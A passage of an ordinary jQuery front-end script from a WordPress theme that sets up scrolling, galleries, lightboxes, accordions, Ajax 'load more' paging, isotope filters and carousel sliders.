         * Hover Items | .tooltip, .hover_box
         * --------------------------------------------------------------------------- */
        $('.tooltip, .hover_box').bind('touchstart', function(){
            $(this).toggleClass('hover');
        }).bind('touchend', function(){
            $(this).removeClass('hover');
        });
        
        
        /* ---------------------------------------------------------------------------
		 * Popup Contact
		 * --------------------------------------------------------------------------- */
		$("#popup_contact > a.button").click(function(e){
			e.preventDefault();
			$(this).parent().toggleClass('focus');
		});
		

        /* ---------------------------------------------------------------------------
		 * niceScroll
		 * --------------------------------------------------------------------------- */
		
        if( $('body').hasClass('nice-scroll-on') 
        	&& $(window).width() >= 768
        	&& ! navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/))
        {
        	$('html').niceScroll({
        		autohidemode		: false,
        		cursorborder		: 0,
        		cursorborderradius	: 5,
        		cursorcolor			: '#222222',
        		cursorwidth			: 10,
        		horizrailenabled	: false,
        		mousescrollstep		: ( window.mfn_nicescroll ) ? window.mfn_nicescroll : 40,
        		scrollspeed			: 60
        	});
        	
        	$('body').removeClass('nice-scroll-on').addClass('nice-scroll');
        	niceScrollFix();
	    }

        
        if( ('#Header_creative.scroll').length 
        	&& $(window).width() >= 1240 )
        {
        	$('#Header_creative.scroll').niceScroll({
        		autohidemode		: false,
        		cursorborder		: 0,
        		cursorborderradius	: 5,
        		cursorcolor			: '#222222',
        		cursorwidth			: 0,
        		horizrailenabled	: false,
        		mousescrollstep		: 40,
        		scrollspeed			: 60
        	});
        }

        
        /* ---------------------------------------------------------------------------
		 * WP Gallery | @Rhasaun_RCCL: thanks for suggestion ;)
		 * --------------------------------------------------------------------------- */
		$('.gallery').each(function(){
			
			var el = $(this);
			var parentID = el.attr('id');
			
			$('> br', el).remove();
			
			$('.gallery-icon > a', el)
				.wrap('<div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div>')
				.prepend('<div class="mask"></div>')
				.children('img' )
					.css('height', 'auto')
					.css('width', '100%');

			// Link | Media File
			if( el.hasClass( 'file' ) ){
				$('.gallery-icon a', el ).attr('rel', 'prettyphoto['+ parentID +']');
			}
			
			// Masonry
			if( el.hasClass( 'masonry' ) ){

				el.isotope({
					itemSelector	: '.gallery-item',
					layoutMode		: 'masonry',
					isOriginLeft	: rtl ? false : true
				});
				
			}
			
		});
		

		/* ---------------------------------------------------------------------------
		 * PrettyPhoto
		 * --------------------------------------------------------------------------- */
		function mfn_pretty(){
			var pretty = true;
			if( window.mfn_prettyphoto.disable ) pretty = false;
			if( window.mfn_prettyphoto.disableMobile && ( $(window).width() < 768 ) ) pretty = false;
				
			if( pretty ){
				$('a[rel^="prettyphoto"], .prettyphoto').prettyPhoto({
					default_width	: window.mfn_prettyphoto.width  ? window.mfn_prettyphoto.width  : 500,
					default_height	: window.mfn_prettyphoto.height ? window.mfn_prettyphoto.height : 344,
					show_title		: window.mfn_prettyphoto.title  ? window.mfn_prettyphoto.title  : false,
					theme			: window.mfn_prettyphoto.style  ? window.mfn_prettyphoto.style  : 'pp_default',
					deeplinking		: false,
					social_tools	: false
				});
			}
		}
		mfn_pretty();
		
        
		/* ---------------------------------------------------------------------------
		 * Black & White
		 * --------------------------------------------------------------------------- */
		function mfn_greyscale(){
	        $('.greyscale .image_wrapper > a, .greyscale .client_wrapper .gs-wrapper, .greyscale.portfolio-photo a').has('img').BlackAndWhite({
	    		hoverEffect		: false,
	    		intensity		: 1			// opacity: 0, 0.1, ... 1
	    	});
		}
		mfn_greyscale();
		

		/* ---------------------------------------------------------------------------
		 * Sliding Top
		 * --------------------------------------------------------------------------- */
		$(".sliding-top-control").click(function(e){
			e.preventDefault();
			$('#Sliding-top .widgets_wrapper').slideToggle();
			$('#Sliding-top').toggleClass('active');
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Header Search
		 * --------------------------------------------------------------------------- */
		$("#search_button:not(.has-input), #Top_bar .icon_close").click(function(e){
			e.preventDefault();
			$('#Top_bar .search_wrapper').fadeToggle()
				.find('.field').focus();			
		});
	
		
		/* ---------------------------------------------------------------------------
		 * Alert
		 * --------------------------------------------------------------------------- */
		$(this).on('click', '.alert .close', function(e) {
			e.preventDefault();
			$(this).closest('.alert').hide(300);
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Buttons - mark Buttons with Icon & Label
		 * --------------------------------------------------------------------------- */
		$('a.button_js').each(function(){
			var btn = $(this);
			if( btn.find('.button_icon').length && btn.find('.button_label').length ){
				btn.addClass('kill_the_icon');
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Posts sticky navigation
		 * --------------------------------------------------------------------------- */
		$('.fixed-nav').appendTo('body');
		
		
		/* ---------------------------------------------------------------------------
		 * Feature List
		 * --------------------------------------------------------------------------- */
		$('.feature_list').each(function(){
			var col = $(this).attr('data-col') ? $(this).attr('data-col') : 4;
			$(this).find('li:nth-child('+ col +'n):not(:last-child)').after('<hr />');
		});

		
		/* ---------------------------------------------------------------------------
		 * IE fixes
		 * --------------------------------------------------------------------------- */
		function checkIE(){
			// IE 9
			var ua = window.navigator.userAgent;
	        var msie = ua.indexOf("MSIE ");
	        if( msie > 0 && parseInt(ua.substring(msie + 5, ua.indexOf(".", msie))) == 9 ){
	        	$("body").addClass("ie");
			}
		}
		checkIE();
		
		
		/* ---------------------------------------------------------------------------
		 * Paralex Backgrounds
		 * --------------------------------------------------------------------------- */
		var ua = navigator.userAgent,
		isMobileWebkit = /WebKit/.test(ua) && /Mobile/.test(ua);
		
		if( ! isMobileWebkit && $(window).width() >= 768 ){
			
			if( window.mfn_parallax == 'stellar' ){
				
				// Stellar
				$.stellar({
					horizontalScrolling	: false,
					responsive			: true
				});
		
			} else {

				// Enllax
				$(window).enllax();
				
			}

		} else {
			
			$('div[data-enllax-ratio], div[data-stellar-ratio]').css( 'background-attachment' , 'scroll' );
		
		}
		
		
		/* ---------------------------------------------------------------------------
		 * Ajax | Load More
		 * --------------------------------------------------------------------------- */
		$('.pager_load_more').click(function(e){
			e.preventDefault();
			
			var el = $(this);
			var pager = el.closest('.pager_lm');
			var href = el.attr('href');
			
			// index | for many items on the page
			var index = $('.lm_wrapper').index(el.closest('.isotope_wrapper').find('.lm_wrapper'));

			el.fadeOut(50);
			pager.addClass('loading');
			
			$.get( href, function(data){

				// content
				var content = $('.lm_wrapper:eq('+ index +')', data).wrapInner('').html();

				if( $('.lm_wrapper:eq('+ index +')').hasClass('isotope') ){
					// isotope
					$('.lm_wrapper:eq('+ index +')').append( $(content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
				} else {
					// default
					$( content ).hide().appendTo('.lm_wrapper:eq('+ index +')').fadeIn(1000);
				}
				
				// next page link
				href = $( '.pager_load_more:eq('+ index +')', data ).attr('href');		
				pager.removeClass('loading');					
				if( href ){
					el.fadeIn();
					el.attr( 'href', href );
				}

				// refresh some staff -------------------------------

				mfn_greyscale();
				
				mfn_jPlayer();
				
				mfn_pretty();

				// isotope fix: second resize
				
				setTimeout(function(){
					$('.lm_wrapper.isotope').isotope( 'layout');
				},1000);
				
				
			});

		});

		
		/* ---------------------------------------------------------------------------
		 * Blog & Portfolio filters
		 * --------------------------------------------------------------------------- */
		$('.filters_buttons .open').click(function(e){
			e.preventDefault();
			var type = $(this).closest('li').attr('class');
			$('.filters_wrapper').show(200);
			$('.filters_wrapper ul.'+ type).show(200);
			$('.filters_wrapper ul:not(.'+ type +')').hide();
		});
		
		$('.filters_wrapper .close a').click(function(e){
			e.preventDefault();
			$('.filters_wrapper').hide(200);
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Portfolio List - next/prev buttons
		 * --------------------------------------------------------------------------- */
		$('.portfolio_next_js').click(function(e){
			e.preventDefault();
			
			var stickyH = $('#Top_bar.is-sticky').innerHeight();
			var item = $(this).closest('.portfolio-item').next();
			
			if( item.length ){
				$('html, body').animate({ 
					scrollTop: item.offset().top - fixStickyHeaderH()
				}, 500);
			}
		});
		
		$('.portfolio_prev_js').click(function(e){
			e.preventDefault();
			
			var stickyH = $('#Top_bar.is-sticky').innerHeight();
			var item = $(this).closest('.portfolio-item').prev();
			
			if( item.length ){
				$('html, body').animate({ 
					scrollTop: item.offset().top - fixStickyHeaderH()
				}, 500);
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Tabs
		 * --------------------------------------------------------------------------- */
		$(".jq-tabs").tabs();

		
		/* ---------------------------------------------------------------------------
		 * Smooth scroll
		 * --------------------------------------------------------------------------- */
		$('.scroll > a, a.scroll').click( function(e){
			
			// prevent default if link directs to the current page
			
			var urlL = location.href.replace(/\/#.*|#.*/, '');
			var urlT = this.href.replace(/\/#.*|#.*/, '');
			if( urlL == urlT ) e.preventDefault();
			

			var hash = this.hash;

			var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();
			
			if( hash && $(hash).length ){
				$('html, body').animate({ 
					scrollTop: $(hash).offset().top - fixStickyHeaderH() - tabsHeaderH
				}, 500);
			}
		});

		
		/* ---------------------------------------------------------------------------
		 * Muffin Accordion & FAQ
		 * --------------------------------------------------------------------------- */
		$('.mfn-acc').each(function(){
			var el = $(this);
			
			if( el.hasClass('openAll') ){
				// show all -----------
				
				el.find('.question')
					.addClass("active")
					.children(".answer")
						.show();
				
			} else {
				// show one -----------
				
				var active_tab = el.attr('data-active-tab');
				if( el.hasClass('open1st') ) active_tab = 1;
				
				if( active_tab ){
					el.find('.question').eq( active_tab - 1 )
						.addClass("active")
						.children(".answer")
							.show();
				}
				
			}	
		});

		$(".mfn-acc .question > .title").click(function(){	
			
			if($(this).parent().hasClass("active")) {
				
				$(this).parent().removeClass("active").children(".answer").slideToggle(200);
				
			} else {
				
				if( ! $(this).closest('.mfn-acc').hasClass('toggle') ){
					$(this).parents(".mfn-acc").children().each(function() {
						if($(this).hasClass("active")) {
							$(this).removeClass("active").children(".answer").slideToggle(200);
						}
					});
				}
				$(this).parent().addClass("active");
				$(this).next(".answer").slideToggle(200);
				
			}
			
			setTimeout(function(){
				mfn_sidebar();
			},200)
			
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Helper Item
		 * --------------------------------------------------------------------------- */

		$('.helper .link.toggle').click( function(e){
			
			e.preventDefault();
			
			var el = $(this);
			var id = el.attr('data-rel');
			var parent = el.closest('.helper');
			
			if( el.hasClass('active') ){
				
				el.removeClass('active');
				parent.find('.helper_content > .item-' + id ).removeClass('active').slideUp(200);

			} else {
				
				parent.find('.links > .link.active').removeClass('active');
				parent.find('.helper_content > .item.active').slideUp(200)
				
				el.addClass('active');
				parent.find('.helper_content > .item-' + id ).addClass('active').slideDown(200);

			}
			
			setTimeout(function(){
				mfn_sidebar();
			},200);
			
		});

		
		/* ---------------------------------------------------------------------------
		 * jPlayer
		 * --------------------------------------------------------------------------- */
		function mfn_jPlayer(){
			$('.mfn-jplayer').each(function(){
				var m4v = $(this).attr('data-m4v');
				var poster = $(this).attr('data-img');
				var swfPath = $(this).attr('data-swf');
				var cssSelectorAncestor = '#' + $(this).closest('.mfn-jcontainer').attr('id');
				
				$(this).jPlayer({
					ready	: function () {
						$(this).jPlayer('setMedia', {
							m4v		: m4v,
							poster	: poster
						});
					},
					play	: function () { // To avoid both jPlayers playing together.
						$(this).jPlayer('pauseOthers');
					},
					size: {
						cssClass	: 'jp-video-360p',
						width		: '100%',
						height		: '360px'
					},
					swfPath				: swfPath,
					supplied			: 'm4v',
					cssSelectorAncestor	: cssSelectorAncestor,
					wmode				: 'opaque'
				});
			});
		}
		mfn_jPlayer();
		
		
		/* ---------------------------------------------------------------------------
		 * Love
		 * --------------------------------------------------------------------------- */
		$('.mfn-love').click(function() {
			var el = $(this);
			if( el.hasClass('loved') ) return false;
			
			var post = {
				action: 'mfn_love',
				post_id: el.attr('data-id')
			};
			
			$.post(window.mfn_ajax, post, function(data){
				el.find('.label').html(data);
				el.addClass('loved');
			});

			return false;
		});	
		
		
		/* ---------------------------------------------------------------------------
		 * Go to top
		 * --------------------------------------------------------------------------- */	
		$('#back_to_top').click(function(){
			$('body,html').animate({
				scrollTop: 0
			}, 500);
			return false;
		});		
		
		
		/* ---------------------------------------------------------------------------
		 * Section navigation
		 * --------------------------------------------------------------------------- */	
		$('.section .section-nav').click(function(){
			var el = $(this);
			var section = el.closest('.section');

			if( el.hasClass('prev') ){
				// Previous Section -------------
				if( section.prev().length ){	
					jQuery('html, body').animate({
						scrollTop: section.prev().offset().top
					}, 500);
				}
			} else {
				// Next Section -----------------
				if( section.next().length ){	
					jQuery('html, body').animate({
						scrollTop: section.next().offset().top
					}, 500);
				}			
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Intro navigation
		 * --------------------------------------------------------------------------- */	
		$('#Intro .intro-next').click(function(){
			var intro = $(this).closest('#Intro');
			
			if( intro.next().length ){
				$('html, body').animate({ 
					scrollTop: intro.next().offset().top - fixStickyHeaderH() - $('#wpadminbar').innerHeight()
				}, 500);
			}			
		});
		
		
		/* ---------------------------------------------------------------------------
		 * WooCommerce
		 * --------------------------------------------------------------------------- */	
		function addToCart(){
			$('body').on('click', '.add_to_cart_button', function(){
				$(this)
					.closest('.product')
						.addClass('adding-to-cart')
						.removeClass('added-to-cart');
			});

			$('body').bind('added_to_cart', function() {
				$('.adding-to-cart')
					.removeClass('adding-to-cart')
					.addClass('added-to-cart');
			});
		}
		addToCart();
		
		
		/* ---------------------------------------------------------------------------
		 * Ajax Complete
		 * --------------------------------------------------------------------------- */
		$(document).ajaxComplete( function() {

			setTimeout(function(){
				$(window).trigger('resize');
			},100);
			
		});

		
		/* ---------------------------------------------------------------------------
		 * Debouncedresize
		 * --------------------------------------------------------------------------- */
		$(window).bind("debouncedresize", function(){
			
			// Isotope | Relayout
			$('.masonry.isotope').isotope();
			$('.masonry.gallery').isotope( 'layout');
			
			// carouFredSel wrapper Height set
			mfn_carouFredSel_height();

			// Sliding Footer | Height
			mfn_footer();
			
			// Header Width
			mfn_header();
			
			// Sidebar Height
			mfn_sidebar();
			
			// Full Screen Section
			mfn_sectionH();
			
			// Full Screen Intro
			mfn_introH();
			
			// niceScroll | Padding right fix for short content
			niceScrollFix();
			
			// Zoom Box | Vertical Align
			zoomBoxVerticalAlign();
			
			// Equal | Height
			mfn_equalH_wrap();
			mfn_equalH();
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Isotope
		 * --------------------------------------------------------------------------- */
		
		// Isotope | Fiters
		function isotopeFilter( domEl, isoWrapper ){
			var filter = domEl.attr('data-rel');
			isoWrapper.isotope({ filter: filter });
		}
		
		// Isotope | Fiters | Click
		$('.isotope-filters .filters_wrapper').find('li:not(.close) a').click(function(e){
			e.preventDefault();

			var filters = $(this).closest('.isotope-filters');
			var parent  = filters.attr('data-parent');
			
			if( parent ){
				parent = filters.closest( '.' + parent );
				var isoWrapper = parent.find('.isotope').first()
			} else {
				var isoWrapper = $('.isotope');
			}
			
			filters.find('li').removeClass('current-cat');
			$(this).closest('li').addClass('current-cat');

			isotopeFilter( $(this), isoWrapper );
		});

		
		// Isotope | Fiters | Reset
		$('.isotope-filters .filters_buttons').find('li.reset a').click(function(e){
			e.preventDefault();
			
			$('.isotope-filters .filters_wrapper').find('li').removeClass('current-cat');
			isotopeFilter( $(this), $('.isotope') );
		});
		
		
		// carouFredSel wrapper | Height
		mfn_carouFredSel_height();
		
		// Sidebar | Height
		mfn_sidebar();
		
		// Sliding Footer | Height
		mfn_footer();
		
		// Header | Width
		mfn_header();

		// Full Screen Section
		mfn_sectionH();
		// Navigation | Hash
		hashNav();
		
		// Full Screen Intro
		mfn_introH();

		// Equal | Height
		mfn_equalH_wrap();
		mfn_equalH();
	});
	
	
	/* --------------------------------------------------------------------------------------------------------------------------
	 * $(window).scroll
	 * ----------------------------------------------------------------------------------------------------------------------- */
	$(window).scroll(function(){
		
		// Header | Sticky
		mfn_sticky();
		
		// Back to top | Sticky
		backToTopSticky();
		
		// One Page | Scroll | Active Section
		onePageActive();
	});
	
	
	/* --------------------------------------------------------------------------------------------------------------------------
	 * $(window).load
	 * ----------------------------------------------------------------------------------------------------------------------- */
	$(window).load(function(){

		/* ---------------------------------------------------------------------------
		 * Isotope
		 * --------------------------------------------------------------------------- */
		// Portfolio - Isotope
		$('.portfolio_wrapper .isotope:not( .masonry-flat, .masonry-hover )').isotope({
			itemSelector	: '.portfolio-item',
			layoutMode		: 'fitRows',
			isOriginLeft	: rtl ? false : true
		});
		
		// Portfolio - Masonry Flat
		$('.portfolio_wrapper .masonry-flat').isotope({
			itemSelector	: '.portfolio-item',
			percentPosition	: true,
			masonry			: {
				columnWidth: 1
		    },
		    isOriginLeft	: rtl ? false : true
		});

		// Blog & Portfolio - Masonry
		$('.isotope.masonry, .isotope.masonry-hover').isotope({
			itemSelector	: '.isotope-item',
			layoutMode		: 'masonry',
			isOriginLeft	: rtl ? false : true
		});
		
		// Portfolio | Active Category
		function portfolioActive(){
			var el 		= $('.isotope-filters .filters_wrapper')
			var active 	= el.attr('data-cat');
			
			if( active ){
				el.find('li.'+active).addClass('current-cat');
				$('.isotope').isotope({ filter: '.category-' + active });
			}
		}
		portfolioActive();

		
		/* ---------------------------------------------------------------------------
		 * Chart
		 * --------------------------------------------------------------------------- */
		$('.chart').waypoint({
			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){
				
				var color = $(this).attr('data-color');
				var lineW = simple ? 4 : 8;
				
				$(this).easyPieChart({
					animate		: 1000,
					barColor	: color,
					lineCap		: 'circle',
					lineWidth	: lineW,
					size		: 140,
					scaleColor	: false,
					trackColor	: '#f8f8f8'
				});
				
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Skills
		 * --------------------------------------------------------------------------- */
		$('.bars_list').waypoint({
			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){
				$(this).addClass('hover');
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Progress Icons
		 * --------------------------------------------------------------------------- */
		$('.progress_icons').waypoint({
			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){
				
				var el = $(this);
				var active = el.attr('data-active');
				var color = el.attr('data-color');
				var icon = el.find('.progress_icon');
				var timeout = 200;		// timeout in milliseconds
				
				icon.each(function(i){
					if( i < active ){
						var time = (i+1) * timeout; 
						setTimeout(function(){
							$(icon[i])
								.addClass('themebg')
								.css('background-color',color);
						},time );	
						
					}
				});
				
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * Animate Math [ counter, quick_fact, etc. ]
		 * --------------------------------------------------------------------------- */
		$('.animate-math .number').waypoint({
			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){
				var el			= $(this);
				var duration	= Math.floor((Math.random()*1000)+1000);
				var to			= el.attr('data-to');

				$({property:0}).animate({property:to}, {
					duration	: duration,
					easing		:'linear',
					step		: function() {
						el.text(Math.floor(this.property));
					},
					complete	: function() {
						el.text(this.property);
					}
				});
			}
		});
		
		
		/* ---------------------------------------------------------------------------
		 * TwentyTwenty [ before_after ]
		 * --------------------------------------------------------------------------- */
		$('.before_after.twentytwenty-container').twentytwenty();	
		
		
		// Full Screen Section
		mfn_sectionH();
		// Navigation | Hash
		hashNav();
		
		// Full Screen Intro
		mfn_introH();
		
		// FIX | Revolution Slider Width OnLoad
		$(window).trigger('resize');

		// Sidebar | Height
		setTimeout(function(){
			mfn_sidebar();
		},10);
	});
	

	/* --------------------------------------------------------------------------------------------------------------------------
	 * $(document).mouseup
	 * ----------------------------------------------------------------------------------------------------------------------- */
	$(document).mouseup(function(e){
		
		// search
		if( $("#searchform").has(e.target).length === 0 ){
			if( $("#searchform").hasClass('focus') ){
				$(this).find('.icon_close').click();
			}
		}
		
	});
	
	
	/* ---------------------------------------------------------------------------
	 * Sliders configuration
	 * --------------------------------------------------------------------------- */
	
	// carouFredSel wrapper Height set -------------------------------------------
	function mfn_carouFredSel_height(){
		$('.caroufredsel_wrapper > ul').each(function(){
			var el = $(this);
			var maxH = 0;
			el.children('li').each(function(){				
				if( $(this).innerHeight() > maxH ){
					maxH = $(this).innerHeight();
				}
			});
//			console.log(maxH);
			el.closest('.caroufredsel_wrapper').height( maxH );
		});
		
	}
	
	// --- Slider ----------------------------------------------------------------
	function mfnSliderContent(){	
		$('.content_slider_ul').each(function(){

			if( $(this).closest('.content_slider').hasClass('carousel') ){
				var style = { min:1, max:6};
			} else {
				var style = 1;
			}

			// Init carouFredSel
			$( this ).carouFredSel({
				circular	: true,
				responsive	: true,
				items		: {
					width	: 380,
					visible	: style
				},
				scroll		: {
					duration	: 500,
					easing		: 'swing'
				},
				prev        : {
					button		: function(){
						return $(this).closest('.content_slider').find('.slider_prev');
					}
				},
				next        : {
					button		: function(){
						return $(this).closest('.content_slider').find('.slider_next');
					}
				},
				pagination	: {
					container	: function(){
						return $(this).closest('.content_slider').find('.slider_pagination');
					}
				},
				auto		: {
					play			: window.mfn_sliders.slider ? true : false,
					timeoutDuration	: window.mfn_sliders.slider ? window.mfn_sliders.slider : 2500,
				},
				swipe		: {
					onTouch		: true,
					onMouse		: true,
					onBefore	: function(){
						$(this).find('a').addClass('disable');
						$(this).find('li').trigger('mouseleave');
					},
					onAfter		: function(){
						$(this).find('a').removeClass('disable');
					}
				}
			});
			
			// Disable accidental clicks while swiping
			$(this).on('click', 'a.disable', function() {
				return false; 
			});
		});
	}
	
	
	// --- Testimonials ----------------------------------------------------------------
	function mfnSliderTestimonials(){	
		$('.testimonials_slider_ul').each(function(){
			
			// Init carouFredSel
			$(this).carouFredSel({
				circular	: true,
				responsive	: true,
				items		: {
					visible	: 1,
					width	: 100
				},
				scroll		: {
					duration	: 500,
					easing		: 'swing'
				},
				prev        : {
					button		: function(){
						return $(this).closest('.testimonials_slider').find('.slider_prev');
					}
				},
				next        : {
					button		: function(){
						return $(this).closest('.testimonials_slider').find('.slider_next');
					}
				},
				pagination	: {
					container	: function(){
						return $(this).closest('.testimonials_slider').find('.slider_pager');
					},
					anchorBuilder : false
				},
				auto		: {
					play			: window.mfn_sliders.testimonials ? true : false,
					timeoutDuration	: window.mfn_sliders.testimonials ? window.mfn_sliders.testimonials : 2500,
				},
				swipe		: {
					onTouch		: true,
					onMouse		: true,
					onBefore	: function(){
						$(this).find('a').addClass('disable');
						$(this).find('li').trigger('mouseleave');
					},
					onAfter		: function(){
						$(this).find('a').removeClass('disable');
					}
				},
				onCreate	: function(){
					
					var el = $(this);
					var firstH = $(this).find('li').first().innerHeight();

					setTimeout(function(){

						el.closest('.caroufredsel_wrapper').height(firstH);

					},1500);	// 639
					
				}
			});
			
			// Disable accidental clicks while swiping
			$(this).on('click', 'a.disable', function() {
				return false; 
			});
		});
	}
	
	
	// --- Offer -----------------------------------------------------------------
	function mfnSliderOffer(){	
		$('.offer_ul').each(function(){
			
			// Init carouFredSel
			$(this).carouFredSel({
				circular	: true,
				responsive	: true,
				items		: {
					visible	: 1,
					width	: 100
				},
				scroll		: {
					duration	: 500,
					easing		: 'swing',
					onAfter		: function(){
						$(this).closest('.offer').find('.current').text($(this).triggerHandler("currentPosition")+1);
					}
				},
				prev        : {
					button		: function(){
						return $(this).closest('.offer').find('.slider_prev');
					}
				},
				next        : {
					button		: function(){
						return $(this).closest('.offer').find('.slider_next');
					}
				},
				auto		: {
					play			: window.mfn_sliders.offer ? true : false,
					timeoutDuration	: window.mfn_sliders.offer ? window.mfn_sliders.offer : 2500,
				},
				swipe		: {
					onTouch		: true,
					onMouse		: true,
					onBefore	: function(){
						$(this).find('a').addClass('disable');
						$(this).find('li').trigger('mouseleave');
					},
					onAfter		: function(){
						$(this).find('a').removeClass('disable');
						$(this).closest('.offer').find('.current').text($(this).triggerHandler("currentPosition")+1);
					}
				}
			});
			
			// Disable accidental clicks while swiping
			$(this).on('click', 'a.disable', function() {
				return false; 
			});
			
			// Items count
			var count = $(this).children('.offer_li').length;
			$(this).closest('.offer').find('.count').text(count);
		});
	}
	
	
	// --- Offer Thumb -----------------------------------------------------------------
	function mfnSliderOfferThumb_Pager(nr) {
		var thumb = $('.offer_thumb').find('.offer_thumb_li.id_'+ nr +' .thumbnail img').attr('src');			
	    return '<a href="#'+ nr +'"><img src="'+ thumb +'" alt="'+ nr +'" /></a>';
	}
	
	function mfnSliderOfferThumb(){	
		$('.offer_thumb_ul').each(function(){
			
			// Init carouFredSel
			$(this).carouFredSel({
				circular	: true,
				responsive	: true,
				items		: {
					visible	: 1,
					width	: 100
				},
				pagination	: {
				 	container		: $(this).closest('.offer_thumb').find('.slider_pagination'),
				 	anchorBuilder	: mfnSliderOfferThumb_Pager
				},
				scroll		: {
					duration	: 500,
					easing		: 'swing',
					onAfter		: function(){
						$(this).closest('.offer_thumb').find('.current').text($(this).triggerHandler("currentPosition")+1);
					}
				},
				auto		: {
					play			: window.mfn_sliders.offer ? true : false,
					timeoutDuration	: window.mfn_sliders.offer ? window.mfn_sliders.offer : 2500,
				},
				swipe		: {
					onTouch		: true,
					onMouse		: true,
					onBefore	: function(){
						$(this).find('a').addClass('disable');
						$(this).find('li').trigger('mouseleave');
					},
					onAfter		: function(){
						$(this).find('a').removeClass('disable');
						$(this).closest('.offer_thumb').find('.current').text($(this).triggerHandler("currentPosition")+1);
					}
				}
			});
			
			// Disable accidental clicks while swiping
			$(this).on('click', 'a.disable', function() {
				return false; 
			});
		});
	}
	
	
	// --- Blog ------------------------------------------------------------------	
	function mfnSliderBlog(){	
		$('.blog_slider_ul').each(function(){
			
			// Init carouFredSel
			$(this).carouFredSel({
				circular	: true,
				responsive	: true,
				items		: {
					width : 380,
					visible	: {
						min		: 1,
						max		: 4
					}
				},
				scroll		: {
					duration	: 500,
					easing		: 'swing'
				},
				prev        : {
					button		: function(){
						return $(this).closest('.blog_slider').find('.slider_prev');
					}
				},
				next        : {
					button		: function(){
						return $(this).closest('.blog_slider').find('.slider_next');
					}
				},
				pagination	: {
					container	: function(){
						return $(this).closest('.blog_slider').find('.slider_pagination');
					}
				},
				auto		: {
					play			: window.mfn_sliders.blog ? true : false,
					timeoutDuration	: window.mfn_sliders.blog ? window.mfn_sliders.blog : 2500,
				},
				swipe		: {
					onTouch		: true,
					onMouse		: true,
					onBefore	: function(){
						$(this).find('a').addClass('disable');
						$(this).find('li').trigger('mouseleave');
					},
					onAfter		: function(){
						$(this).find('a').removeClass('disable');
					}
				}
			});
			
			// Disable accidental clicks while swiping
			$(this).on('click', 'a.disable', function() {
				return false; 
			});
		});
	}
	
	
	// --- Clients ------------------------------------------------------------------	
	function mfnSliderClients(){	
		$('.clients_slider_ul').each(function(){
			
			// Init carouFredSel
			$(this).carouFredSel({
				circular	: true,
				responsive	: true,
				items		: {
					width : 380,
					visible	: {
						min		: 1,
						max		: 4
					}
				},
				scroll		: {
					duration	: 500,
					easing		: 'swing'
				},
				prev        : {
					button		: function(){
						return $(this).closest('.clients_slider').find('.slider_prev');
					}
				},
				next        : {
					button		: function(){
						return $(this).closest('.clients_slider').find('.slider_next');
					}
				},
				pagination	: {
					container	: function(){
						return $(this).closest('.clients_slider').find('.slider_pagination');
					}
				},
				auto		: {
					play			: window.mfn_sliders.clients ? true : false,
					timeoutDuration	: window.mfn_sliders.clients ? window.mfn_sliders.clients : 2500,
				},
				swipe		: {
					onTouch		: true,
					onMouse		: true,
					onBefore	: function(){
						$(this).find('a').addClass('disable');
						$(this).find('li').trigger('mouseleave');
					},
					onAfter		: function(){
						$(this).find('a').removeClass('disable');
					}
				}
			});
			
			// Disable accidental clicks while swiping
			$(this).on('click', 'a.disable', function() {
				return false; 
			});
		});
	}
	
	
	// --- Shop ------------------------------------------------------------------	
	function mfnSliderShop(){	
		$('.shop_slider_ul').each(function(){
			
			// Init carouFredSel
			$(this).carouFredSel({
				circular	: true,
				responsive	: true,
				items		: {
					width : 380,
					visible	: {
						min		: 1,
						max		: 4
					}
				},
				scroll		: {
					duration	: 500,
					easing		: 'swing'
				},
				prev        : {
					button		: function(){
						return $(this).closest('.shop_slider').find('.slider_prev');
					}
				},
				next        : {
					button		: function(){
						return $(this).closest('.shop_slider').find('.slider_next');
					}
				},
				pagination	: {
					container	: function(){
						return $(this).closest('.shop_slider').find('.slider_pagination');
					}
				},
				auto		: {
					play			: window.mfn_sliders.shop ? true : false,
					timeoutDuration	: window.mfn_sliders.shop ? window.mfn_sliders.shop : 2500,
				},
				swipe		: {
					onTouch		: true,
					onMouse		: true,
					onBefore	: function(){
						$(this).find('a').addClass('disable');
						$(this).find('li').trigger('mouseleave');
					},
					onAfter		: function(){
						$(this).find('a').removeClass('disable');
					}
				}
			});
			
			// Disable accidental clicks while swiping
			$(this).on('click', 'a.disable', function() {
//				return false; 
			});
		});
	}
	
	
	// --- Portfolio -------------------------------------------------------------
	function mfnSliderPortfolio(){	
		$('.portfolio_slider_ul').each(function(){
			
			// Init carouFredSel
			$(this).carouFredSel({
				circular	: true,
				responsive	: true,
				items		: {
					width : 380,
					visible	: {
						min		: 1,
						max		: 5
					}
				},
				scroll		: {
					duration	: 600,
					easing		: 'swing'
				},
				prev        : {
					button		: function(){
						return $(this).closest('.portfolio_slider').find('.slider_prev');
					}
				},
				next        : {
					button		: function(){
						return $(this).closest('.portfolio_slider').find('.slider_next');
					}
				},
				auto		: {
					play			: window.mfn_sliders.portfolio ? true : false,
					timeoutDuration	: window.mfn_sliders.portfolio ? window.mfn_sliders.portfolio : 2500,
				},
				swipe		: {
					onTouch		: true,
					onMouse		: true,
					onBefore	: function(){
						$(this).find('a').addClass('disable');
						$(this).find('li').trigger('mouseleave');
					},
					onAfter		: function(){
						$(this).find('a').removeClass('disable');
					}
				}
			});
			
			// Disable accidental clicks while swiping
			$(this).on('click', 'a.disable', function() {
				return false; 
			});
		});
	}

})(jQuery);
